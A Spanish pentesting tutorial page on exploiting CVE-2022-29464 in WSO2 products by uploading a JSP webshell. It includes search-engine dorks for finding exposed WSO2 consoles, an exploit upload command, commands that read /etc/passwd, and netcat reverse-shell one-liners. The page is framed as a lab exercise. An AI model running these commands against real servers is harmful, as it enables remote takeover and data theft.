

Ciertos productos WSO2 permiten la carga de archivos sin restricciones con la ejecución de código remoto. Te permite cargar de archivos sin restricciones que permite a los atacantes no autenticados obtener la ejecución remota de código en los productos WSO2 mediante la carga de archivos JSP maliciosos.

En este ejemplo vamos a subir un JSP que en definitiva es un webshell, un intepretador de comandos que nos permite ejecutar comandos en el servidor vulnerado.

Esto es un buen ejercicio de pentesting y puede ser importante para aquellos que tengan que auditar infraestructura

donde este tipo de escenarios donde esten los productos WSO2 esten instalados.

LINKS o ENLACES IMPORTANTES

https://github.com/devengpk/CVE-2022-29464

https://github.com/tennc/webshell/blob/ ... everse.jsp

https://github.com/LaiKash/JSP-Reverse- ... /shell.jsp

https://ruuand.github.io/Reverse_Shells/

https://highon.coffee/blog/reverse-shell-cheat-sheet/

https://blog.onsec.io/deep-dive-into-th ... e-exploit/

https://hub.docker.com/r/wso2/wso2is

https://github.com/amit-pathak009/CVE-2022-29464-mass

https://github.com/ivan-sincek/java-rev ... _shell.jsp

https://node-security.com/posts/jsp-war-shell/

https://www.infosecademy.com/netcat-reverse-shells/

https://patchthenet.com/articles/create ... ng-netcat/

https://github.com/ivan-sincek/java-rev ... jsp-shells

https://www.vicarius.io/vsociety/blog/w ... p-10597848

COMANDOS IMPORTANTES

Código: Seleccionar todo

Shodan

WSO2 port:9443

Zoomeye

zoomeye search 'title:"WSO2 Management Console"' -num 10 -filter=ip,port

'title:"WSO2 Management Console"'

Google Dorks

title:"WSO2 Management Console"

inurl:"/carbon/admin/login.jsp"

inurl"/authtenticationdpoit/login.do"

inurl:"/authenticationendpoint/login.do"

inurl:"devportal/apis"

intitle:"API Publisher- Login"

intitle:"WSO2 Management Console"

Comando para subir el webshell

python3 exploit.py https://192.168.20.183:9443 index.jsp

Comandos para poner en el webshell

ls -l

cat /etc/passwd

id

pwd

uname -a

cd /

ls

cat /etc/hosts

cat /etc/sysconfig/network

hostname

ls /sys/class/net

ip addr

Listener

nc -nvlp 3155

Para establecer el reverse shell conecction

nc -nv 192.168.20.183 3155

nc 192.168.20.183 3155 -e /bin/bash

nc -c bash 192.168.20.183 3155

nc -e /bin/bash 192.168.20.183 3155 LABORATORIO de PRUEBAS

VIDEO TUTORIAL

Hackers,Seguridad informática,Kali Linux,Vulnerabilidades web,Servidores web,Hacking ético,Penetration testing,Exploits,WSO2,CVE-2022-29464,Código remoto,Ejecución remota de código,Webshells,Auditoría de infraestructura,Lenguaje dinámico JSP,Java Server Page,Jakarta Server Page,Seguridad en servidores,Protección de datos,Pentesting avanzado,Hacking de servidores,Seguridad en aplicaciones web,Ciberseguridad,Ethical hacking,Protección de servidores,Redes de computadoras,Seguridad en redes,Auditoría de seguridad,Protección de la información personal,Seguridad en línea,Protección de la privacidad en línea,Amenazas informáticas,Ciberataques,Pentest Lab Setup,Python,Laboratorio de Trabajo,Ciberdelincuencia,Seguridad de la red doméstica,Penetration Tester,Cybersecurity Consultant,learn security,OSINT,oscp certification,try hack me hacking,ctf for beginners,ehtical hacking,cyber seguridad,security,tool,linux for ethical hackers,capacitacion,educacion,How Hackers Do It,cyber security,tutorial,Information Systems Security Professional,remote function,laboratorio,lab,servidor,como escalar privilegios en linux,CVE,hacker exploit,what is a red team,red team exploitation,metasploit,OSI Model Modelo,TCP/IP,Cyberseguridad,VPN,Testing,API Manager,Identity Server,Identity Server Analytics,Identity Server as Key Manager,Enterprise Integrator,Remote Code Execution,RCE,WSO2 API Manager,Docker images,Linux Ubuntu,Container,Centos Debian,RCE exploit,Java developers,Acceder a Servidores,Seguridad de la información,Análisis de vulnerabilidades,Seguridad en sistemas web,Explotación de vulnerabilidades,Seguridad en servidores web